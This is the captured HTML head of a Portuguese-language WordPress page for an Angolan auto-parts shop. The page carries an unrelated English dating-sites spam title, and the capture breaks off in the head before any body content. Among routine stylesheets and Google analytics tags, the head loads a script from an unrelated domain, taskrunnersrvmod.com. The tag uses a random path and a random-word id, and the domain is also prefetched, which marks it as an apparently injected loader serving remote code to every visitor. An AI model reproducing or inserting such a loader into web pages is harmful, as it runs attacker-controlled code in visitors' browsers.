

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rikauto.co.ao/get-ready-to-meet-your-match-with-these-black-men-dating-sites/
body_size: 50484
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Get ready to meet your match with these black men dating sites &#8211; Rikauto | Peças e Acessórios Auto</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Feed para Rikauto | Peças e Acessórios Auto &raquo;" href="https://rikauto.co.ao/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rikauto | Peças e Acessórios Auto &raquo;" href="https://rikauto.co.ao/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Rikauto | Peças e Acessórios Auto &raquo; do iCal Feed" href="https://rikauto.co.ao/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rikauto | Peças e Acessórios Auto &raquo; Get ready to meet your match with these black men dating sites" href="https://rikauto.co.ao/get-ready-to-meet-your-match-with-these-black-men-dating-sites/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":10678,"singleType":"post"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rikauto.co.ao/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frikauto.co.ao%2Fget-ready-to-meet-your-match-with-these-black-men-dating-sites%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rikauto.co.ao/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frikauto.co.ao%2Fget-ready-to-meet-your-match-with-these-black-men-dating-sites%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rikauto.co.ao/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='radiantthemes_gutenberg_block-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-gutenberg-blocks.css?ver=1769006347' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-recent-posts-widget-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-addons/widget/recent-posts/css/consultix-recent-post-with-thumbnail-element-one.css' type='text/css' media='all' />
<link rel='stylesheet' id='rt-megamenu-front-end-style-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-mega-menu/assets/css/rt-megamenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://rikauto.co.ao/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/elusive-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://rikauto.co.ao/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-custom-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-responsive-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-header-style-nine-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-header-style-nine.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-footer-style-seven-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-footer-style-seven.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-color-scheme-blue-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-color-scheme-midnight-blue.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://rikauto.co.ao/wp-content/themes/consultix/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-button-element-one-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-addons/button/css/radiantthemes-button-element-one.css?ver=6.9' type='text/css' media='all' />
<style id='radiantthemes-button-element-one-inline-css' type='text/css'>
.team.element-six .team-item > .holder .data .btn, .rt-button.element-one > .rt-button-main, .rt-fancy-text-box > .holder > .more .btn, .rt-call-to-action-wraper .rt-call-to-action-item .btn:hover, .radiant-contact-form .form-row input[type=submit] {  border-radius:30px 30px 30px 30px ; }
/*# sourceURL=radiantthemes-button-element-one-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" /></noscript><script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" id="wk-tag-manager-script-js-after">
/* <![CDATA[ */
function shouldTrack(){
var trackLoggedIn = true;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Tag Manager
(function (w, d, s, l, i) {
w[l] = w[l] || [];
w[l].push({
'gtm.start':
new Date().getTime(), event: 'gtm.js'
});
var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src =
'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'G-QFRQ0FPELJ');
}

//# sourceURL=wk-tag-manager-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/retina.min.js?ver=1" id="retina-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4EL9NJ0JET" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rikauto.co.ao"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4EL9NJ0JET");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://rikauto.co.ao/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rikauto.co.ao/wp-json/wp/v2/posts/10678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rikauto.co.ao/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://rikauto.co.ao/get-ready-to-meet-your-match-with-these-black-men-dating-sites/" />
<link rel='shortlink' href='https://rikauto.co.ao/?p=10678' />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.162.1" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QFRQ0FPELJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QFRQ0FPELJ');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N37BBH2');</script>
<!-- End Google Tag Manager --><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://rikauto.co.ao"><link rel="alternate" href="https://rikauto.co.ao/wp-json/tribe/events/v1/" /><link rel="pingback" href="https://rikauto.co.ao/xmlrpc.php">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<link rel="preconnect" href="//code.tidio.co"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" sizes="32x32" />
<link rel="icon" href="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" />
<meta name="msapplication-TileImage" content="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
